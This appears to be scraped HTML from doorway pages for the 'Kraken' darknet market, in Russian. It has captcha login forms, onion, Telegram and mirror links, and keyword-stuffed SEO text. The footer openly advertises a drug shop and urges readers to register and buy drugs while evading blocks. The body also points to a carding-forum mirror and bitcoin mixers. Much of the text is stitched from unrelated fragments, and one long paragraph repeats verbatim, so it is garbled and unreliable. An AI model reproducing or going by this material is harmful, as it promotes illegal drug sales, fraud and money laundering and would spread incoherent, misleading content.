QBHe4bSL2F+VktmVh+FRW1s1raxwHtGMUUUAONYemceMdT94YT/wCO0UUAbB5rF8dZXQCynBFxEf8Ax8UUUAdJYXHmwI3cKM1aWbC8GiigD//Z">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Вход в кракен</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/33180099751_kraken-onion-shop-magnit-market-xyz.jpg" alt="Вход в кракен"  /></div>
					<p>
										Перейти на БОТ! Kraken club ссылка - Kraken рабочее зеркало kraken ssylka onion. Array Мы нашли 132 в лучшие предложения и услуги в, схемы проезда, рейтинги и фотографии. Приват Туннель ВПН легко зашифровывает сетевые потоки по защищенной технологии, интегрируется с анти-malware и OpenDNS. Еще интереснее случай случился с одним популярным основателем известной площадки сети. Наркотические запрещенные вещества, сбыт и их продажа. Сайт kraken 2krn. Товары и услуги, продающиеся на даркнете: Нетипичные инструкции Именно так можно назвать инструкции, которые можно найти на сайтах даркнет. Bpo4ybbs2apk4sk4.onion - Security in-a-box комплекс руководств по цифровой безопасности, бложек на английском. Начнём наверное с того, что это самая безопасная, анонимная и отказоустойчивая платформа для покупок в даркнете. Крупнейшая в России площадка по торговле наркотиками была уничтожена своим основным конкурентом Hydra. Большинство юзеров маркетплейсов выбираютскупляться вообще безопасно. Двухфакторная авторизация позволяет добавить дополнительный ключ к вашему аккаунту помимо пароля. Постановка: Евгений Закиров. Большую часть этой таинственной «глубокой паутины» составляет не совсем запрещенная составляющая, но самая и она как раз таки сама по себе, можно сказать, называется даркнет. Freenet это отдельная самостоятельная сеть внутри интернета, которая не может быть использована для посещения общедоступных сайтов. Создатель и автор одного из авторитетных Telegram-каналов попытался организовать анонимную конференцию в Jabber, пригласив туда лидеров продаж с «Гидры но потерпел неудачу: «Критической массы продавцов сейчас банально не наберется <a href="https://rukomen.ru/ssylka-na-kraken-tor-magazin.html" title="Ссылка на кракен тор магазин">кракен</a> даже с учетом всех заявок, которые я принял». Служба поддержки Kraken Для связи с представителем технической поддержки можно использовать: электронная почта: email protected ; форму обратной связи; онлайн-чат; социальные сети. Kraken можно только здесь. Сайт ОМГ дорожит своей репутацией и не подпускает аферистов и обманщиков на свой рынок. Также здесь составляется персональный договор с администрацией криптобиржи Kraken. Onion - Bitmessage Mail Gateway сервис позволяет законнектить Bitmessage с электронной почтой, можно писать на емайлы или на битмесседж protonirockerxow. Действует на основании федерального закона от года 187-ФЗ «О внесении изменений в отдельные законодательные акты Российской Федерации по вопросам защиты интеллектуальных прав в информационно-телекоммуникационных сетях». Кракен исчезает вскоре после того, как все корабли, находящиеся в чернильной воде, тонут, поэтому если игроки хотят поучаствовать в сражении с чужим кракеном, им нужно будет заплыть. Совет: чтобы обойти блокировку и попасть на Кракен, скачайте Тор браузер и настройте мосты, если в вашем регионе он запрещен. Mixermikevpntu2o.onion - MixerMoney bitcoin миксер.0, получите чистые монеты с бирж Китая, ЕС, США. Постановка: Евгений Закиров. Вход с двухфакторной аутентификацией. Быстрый вход на сайт кракен, для перехода в онион магазин воспользуйтесь этой ссылкой перенаправления. Kraken club ссылка - Kraken рабочее зеркало kraken ssylka onion. Этот iOS VPN сервис позволяет бесплатно анонимно гулять по сети и заходить туда куда провайдер не разрешает IntelliVPN. Новый сервер Interlude x10 PTS - сервер со стадиями и отличным фаном на всех уровнях! Где <a href="https://rukomen.ru/kraken-zerkalo-darknet.html" title="Kraken зеркало даркнет">зеркало</a> взять официальные зеркала на сайт кракен. Хостинг изображений, сайтов и прочего Tor. Вечером 5 апреля были проведены еще несколько транзакций на этот кошелек. Если не можете войти в аккаунт, наверно вы ввели неправильное имя пользователя, пароль или код двухфакторной аутентификации. Если же ничего не заполнять в данной строке, то Мега даст вам все возможные варианты, которые только существуют. Onion - форум подлодка, всё о спутниковом телевидении. В целях проплаты продуктов винтернет-магазине omgЮнион применяют цифровые кошельки, иликриптовалюту. Похоже? Просто переведите криптовалюту или фиат из другого кошелька (банковского счета) в соответствующий кошелек Kraken? Кракен for mobile Кракен - official adress in DarkWeb. Приятный дизайн, огромный ассортимент товаров, адекватные цены все это привлекает. Мега официальный магазин в сети Тор. Onion - Verified зеркало кардинг-форума в торе, регистрация. Зеркало сайта z pekarmarkfovqvlm. Onion - TorSearch, поиск внутри.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Вход в кракен - Кракен даркнет регистрация</h2>
					<p>
										После долгого ожидания и переноса даты старта проекта, мы подготовили для вас хорошую новость! Onion -   простенький Jabber сервер в торе. Именно кракен на форуме Wayaway собрались все те, кто в последующем перешли на маркет из-за его удобства, а общение как было так и осталось на форуме. И это еще не весь список услуг, которые может предложить продавец этой сети. Также в функционале Тор Браузер можно засекретить или сменить IP-адрес, просмотреть график активности трафика и настроить доступ к Сети. Всё в виду того, что такой огромный интернет магазин, который ежедневно посещают десятки тысячи людей, не может остаться без ненавистников. Начало. Ml,.onion зеркало xmpp-сервиса, требует OTR. Рейтинг продавца а-ля Ebay. Зеркала кракен работают всегда. Тороговая площадка! Onion sectum2xsx4y6z66.onion - Sectum  хостинг для картинок, фоток и тд, есть возможность создавать альбомы для зареганых пользователей. Чтобы не задаваться вопросом, как пополнить баланс на Мега Даркнет, стоит завести себе криптовалютный кошелек и изучить момент пользования сервисами обмена крипты на реальные деньги и наоборот. Удобный ВПН-сервис среднего класса защиты, который, как и аналоги, обходит региональные блокировки и скрывает IP-адрес. 1.Итак, если вы уже перешли по ссылке и увидели экран загрузки, вы на правильном пути. Интернету это пойдёт только на пользу. Эти сайты находятся в специальной псевдодоменной зоне. На сегодня Kraken охватывает более 20 криптовалют (. Приват Туннель ВПН легко зашифровывает сетевые потоки по защищенной технологии, интегрируется с анти-malware и OpenDNS. Запомнить меня Hay Day форум - Сообщество игроковHay DayГлавная Форум Самое разное Обо всем ГлавнаяФорум ФорумБыстрые ссылкиПоиск сообщенийПоследниесообщенияМедиа МедиаБыстрые ссылкиСлучайное ВидеоМедиаПлейлистыПользователиПользователиБыстрые ссылкиВыдающиесолько. Это займет всего несколько лишних минут, зато вы будете уверены, что легко попадете на сайт и будете в безопасности. Он предложит вам дополнительный уровень конфиденциальности и анонимности для доступа к глубоким частям Интернета. Onion - O3mail  анонимный email сервис, известен, популярен, но имеет большой минус с виде обязательного JavaScript. Лучшие магазины на kraken. Ваши запросы будут отправляться через https post, чтобы ключевые слова не появлялись в журналах веб-сервера. Admin 10:24 am No Comments Сайт крамп kraken зеркало, kraken onion ru зеркало, зеркала крамп онион официальный сайт, kraken 24 biz, официальные рабочие сайты крамп onion top, сайт кодня. Onion - Скрытые Ответы  задавай вопрос, получай ответ от других анонов. Если вы выполнили всё верно, то тогда у вас всё будет прекрасно работать и вам не стоит переживать за вашу анонимность. Простота, удобство, возможность выбора гарантов и фокус на анонимности и безопасности - их фишка. Войдите на Facebook, чтобы общаться с друзьями, родственниками и знакомыми. По статье 228231 УК РФ штраф до 1 млн рублей и лишение свободы на срок до 10 лет. Для открытия своего магазина по продаже mega веществ вам не придется тратить много времени и усилий. Узнайте, как вводить и выводить средства. Так как магазин на просторах интернета встречается большое количество мошенников, которые могут вам подсунуть ссылку, перейдя на которую вы можете потерять анонимность, либо личные данные, либо ещё хуже того ваши финансы, на личных счетах. Mega darknet market и OMG! Onion - Burger  рекомендуемый bitcoin-миксер со вкусом луковых колец. Kraken channel - даркнет рынок телеграм 10 581 subscribers Информационный канал теневого рынка кракен, вход - зеркалаонион. Сам термин впервые был использован в 1970 году, как обозначение изолированных сетей Интернета, которые могли получать данные из своей сети, но не отвечали на запросы извне. Onion - Архив Хидденчана  архив сайта hiddenchan. Привлекательность платформы в том, что вся продукция, представленная на «полках» не реализуется в простых магазинах. Последствия продажи и покупки услуг и товаров на даркнете.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/15262215651_kraken-zerkalo-original-anion.jpg" alt="Вход в кракен"  /></div>
					<p>
										После долгого ожидания и переноса даты старта проекта, мы подготовили для вас хорошую новость! Onion -   простенький Jabber сервер в торе. Именно кракен на форуме Wayaway собрались все те, кто в последующем перешли на маркет из-за его удобства, а общение как было так и осталось на форуме. И это еще не весь список услуг, которые может предложить продавец этой сети. Также в функционале Тор Браузер можно засекретить или сменить IP-адрес, просмотреть график активности трафика и настроить доступ к Сети. Всё в виду того, что такой огромный интернет магазин, который ежедневно посещают десятки тысячи людей, не может остаться без ненавистников. Начало. Ml,.onion зеркало xmpp-сервиса, требует OTR. Рейтинг продавца а-ля Ebay. Зеркала кракен работают всегда. Тороговая площадка! Onion sectum2xsx4y6z66.onion - Sectum  хостинг для картинок, фоток и тд, есть возможность создавать альбомы для зареганых пользователей. Чтобы не задаваться вопросом, как пополнить баланс на Мега Даркнет, стоит завести себе криптовалютный кошелек и изучить момент пользования сервисами обмена крипты на реальные деньги и наоборот. Удобный ВПН-сервис среднего класса защиты, который, как и аналоги, обходит региональные блокировки и скрывает IP-адрес. 1.Итак, если вы уже перешли по ссылке и увидели экран загрузки, вы на правильном пути. Интернету это пойдёт только на пользу. Эти сайты находятся в специальной псевдодоменной зоне. На сегодня Kraken охватывает более 20 криптовалют (. Приват Туннель ВПН легко зашифровывает сетевые потоки по защищенной технологии, интегрируется с анти-malware и OpenDNS. Запомнить меня Hay Day форум - Сообщество игроковHay DayГлавная Форум Самое разное Обо всем ГлавнаяФорум ФорумБыстрые ссылкиПоиск сообщенийПоследниесообщенияМедиа МедиаБыстрые ссылкиСлучайное ВидеоМедиаПлейлистыПользователиПользователиБыстрые ссылкиВыдающиесолько. Это займет всего несколько лишних минут, зато вы будете уверены, что легко попадете на сайт и будете в безопасности. Он предложит вам дополнительный уровень конфиденциальности и анонимности для доступа к глубоким частям Интернета. Onion - O3mail  анонимный email сервис, известен, популярен, но имеет большой минус с виде обязательного JavaScript. Лучшие магазины на kraken. Ваши запросы будут отправляться через https post, чтобы ключевые слова не появлялись в журналах веб-сервера. Admin 10:24 am No Comments Сайт крамп kraken зеркало, kraken onion ru зеркало, зеркала крамп онион официальный сайт, kraken 24 biz, официальные рабочие сайты крамп onion top, сайт кодня. Onion - Скрытые Ответы  задавай вопрос, получай ответ от других анонов. Если вы выполнили всё верно, то тогда у вас всё будет прекрасно работать и вам не стоит переживать за вашу анонимность. Простота, удобство, возможность выбора гарантов и фокус на анонимности и безопасности - их фишка. Войдите на Facebook, чтобы общаться с друзьями, родственниками и знакомыми. По статье 228231 УК РФ штраф до 1 млн рублей и лишение свободы на срок до 10 лет. Для открытия своего магазина по продаже mega веществ вам не придется тратить много времени и усилий. Узнайте, как вводить и выводить средства. Так как магазин на просторах интернета встречается большое количество мошенников, которые могут вам подсунуть ссылку, перейдя на которую вы можете потерять анонимность, либо личные данные, либо ещё хуже того ваши финансы, на личных счетах. Mega darknet market и OMG! Onion - Burger  рекомендуемый bitcoin-миксер со вкусом луковых колец. Kraken channel - даркнет рынок телеграм 10 581 subscribers Информационный канал теневого рынка кракен, вход - зеркалаонион. Сам термин впервые был использован в 1970 году, как обозначение изолированных сетей Интернета, которые могли получать данные из своей сети, но не отвечали на запросы извне. Onion - Архив Хидденчана  архив сайта hiddenchan. Привлекательность платформы в том, что вся продукция, представленная на «полках» не реализуется в простых магазинах. Последствия продажи и покупки услуг и товаров на даркнете.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://rukomen.ru/" class="btn-manual">Главная</a> / 
					<a href="https://rukomen.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://rukomen.ru/registracija-na-sajte-kraken.html" class="btn">Регистрация на сайте кракен </a></p>
				
					<p><a href="https://rukomen.ru/kraken-aktualnaja-ssylka-na-segodnja.html" class="btn">Кракен актуальная ссылка на сегодня </a></p>
				
					<p><a href="https://rukomen.ru/novyj-adres-kraken.html" class="btn">Новый адрес кракен </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Kraken - kra29.cc, kra30.cc, kra31.cc, kra32.cc, kra29.at, kra30.at, kra31.at, kra32.at" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra47.lat/
body_size: 14202
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 — пространство для продвинутых в CC индустрии.</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 — пространство для продвинутых в CC индустрии."><script>!function(){var t="Kra47 — пространство для продвинутых в CC индустрии.";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 CC — экосистема, где продвинутые разработчики и игроки . Мы делаем игры доступными на стримы CC, а общение — живым."><meta name="keywords" content="kra46 cc, kra47 cc, kra48 cc, kra49 cc, kraken, kraken вход, кракен вход, кракен онлайн, кракен зеркало, kra47, kra 47, kra47.cc вход, kra47.cc сайт, kra47at"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIxOjM1OjUwAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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